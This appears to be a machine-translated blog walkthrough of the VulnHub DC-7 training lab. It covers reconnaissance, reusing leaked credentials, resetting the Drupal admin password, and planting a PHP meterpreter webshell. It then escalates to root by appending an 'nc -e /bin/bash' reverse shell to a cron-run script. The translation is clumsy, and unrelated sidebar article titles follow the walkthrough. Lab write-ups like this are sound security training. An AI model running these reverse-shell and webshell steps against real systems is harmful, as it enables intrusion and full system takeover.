当前位置:网站首页>Vulnhub's dc7 target
Vulnhub's dc7 target
2022-06-29 07:46:00 【lainwith】
Catalog
Introduce
series : DC( This series consists of 10 platform )
Release date :2019 year 8 month 31 Japan
difficulty : intermediate
Flag: obtain root jurisdiction , And get the only flag
Study :
- drupal install php Realize hanging horse
- Raise the right
Target address :https://www.vulnhub.com/entry/dc-7,356/
Get tips from the shooting range :
- The target is more suitable for Virtualbox
- Don't try to explode , It's hard to succeed.
information gathering
The host found
netdiscover The host found
about VulnHub For the target , appear “PCS Systemtechnik GmbH” It's the target .
netdiscover -i eth0 -r 192.168.1.0/24

Host information detection
Information detection :nmap -A -p- 192.168.1.125, Only open 22 and 80 port 
Visit website
Know that the website is drupal Site , The prompt message on the front page of the website is that we are not recommended to blow up the website .
The directory scan did not find any valuable information , The only interesting thing is the one in the lower left corner “@DC7USER”, I don't know what it is , Google it , Found a twitter account 
Get one github Address 
Checked , This github The address is the same as the first search result of Google , Then I saw the account number :dc7user、 password :MdR3xOgB7#dW
The attempt to log in to the website failed 
forehead , Then you have to try ssh Connected to . And then it's connected .
SSH Sign in
information gathering

The only thing that stands out is mbox file . View the mess directly , Use mail -f mbox It is known that there are 9 seal , In order to root Identity runs regularly /opt/scripts/backups.sh The script gets . The shooting range is not yet sudo, Let's see what this script is .
I got a lot of information 
analysis :
- Because this script executes root jurisdiction , So now we just need to write the bounce in the script shell Command will get root The powers of the shell 了
- www-data The user has permission to write to the script , So we got www-data User's rebound shell Namely root The powers of the shell
- drush The order is drupal Specific management tools in the system . You can modify www-data user admin password
modify web Backstage password
modify admin User password is admin:drush user-password admin --password="admin"
Login successful 
Hang a horse
There is no place to hang the horse , Read other people's articles , I have gained some insight , It can be installed php Come and hang the horse
- Found no write php The page of

- download php:https://www.drupal.org/project/php/releases/8.x-1.1

- install php


Search for php Positioning position , Check it , And click Install 
- Start hanging horses
because webshell Manage the font size of the tool 、 The background color is not convenient for screenshot display , So I still use msf To do it .
Create a back door
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.118 LPORT=4444 x> shell.php
Turn on monitoring
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.118
exploit
- Drop the Trojan horse

- getshell

Raise the right
rebound shell:echo 'nc -e /bin/bash 192.168.1.118 4444' >> /opt/scripts/backups.sh
kali Turn on monitoring :nc -nvlp 4444
Because the script is every 15 Run every minute , Sit back and wait for 15 Minutes!
- Confirm that the command is written successfully

- Listen to the song , Then you see the establishment nc Connect

边栏推荐
- [FreeRTOS] interrupt mechanism
- KingbbaseES V8R6集群维护案例之---集群之间数据迁移
- 358. K 距离间隔重排字符串 排序
- tf. to_ int64
- [translation] how Bink drives the digital loyalty transactions of some of the largest banks in the UK
- 1031 Hello World for U
- Detailed explanation of top and free commands
- ShapeShifter: Robust Physical Adversarial Attack on Faster R-CNN Object Detector
- 面试官:为什么数据库连接很消耗资源,资源都消耗在哪里?
- What is a Test Architect
猜你喜欢

1183: patient queue
Wechat applet learning notes (summer vacation)

postman预处理/前置条件Pre-request

Schnuka: 3D visual inspection scheme 3D visual inspection application industry

Compiling principle: the king's way

Concurrent idempotent anti shake

手把手系列---安装SpotBugs、并快速上手使用
Vibration signal generation and processing based on MATLAB Doppler effect

Interviewer: why does database connection consume resources? Where are the resources consumed?

How to talk about salary correctly in software test interview?
随机推荐
Alicloud access resource: nosuchkey
Interviewer: why does database connection consume resources? Where are the resources consumed?
TF.Slim的repeat和stack操作
719. 找出第 K 小的数对距离(二分)
KingbaseES 中select distinct on 语句
Vibration signal generation and processing based on MATLAB Doppler effect
Appium automation test foundation ADB common commands (II)
施努卡:3d机器视觉检测系统 3d视觉检测应用行业
Wechat applet learning notes (summer vacation)
Mmclassification installation and debugging
施努卡:视觉定位系统厂家 什么是视觉定位系统
4年工作经验,多线程间的5种通信方式都说不出来,你敢信?
【工控老马】基于西门子S7-200PLC的跑马灯控制系统的设计方案详解
【工控老马】西门子PLC s7-300SCL编程详解
Golang modifying the value of a structure slice
Markdown skill tree (3): title
Perceiving healthy life, enabling boundless connection -- contributing to openharmony 3.1 ecological construction
Dump (cl\alv\tree\base================================cp|set\items\for\column) when expanding node or clicking toolbar button
Simulation analysis of sailing dynamics
flutter 仿照 uiswitch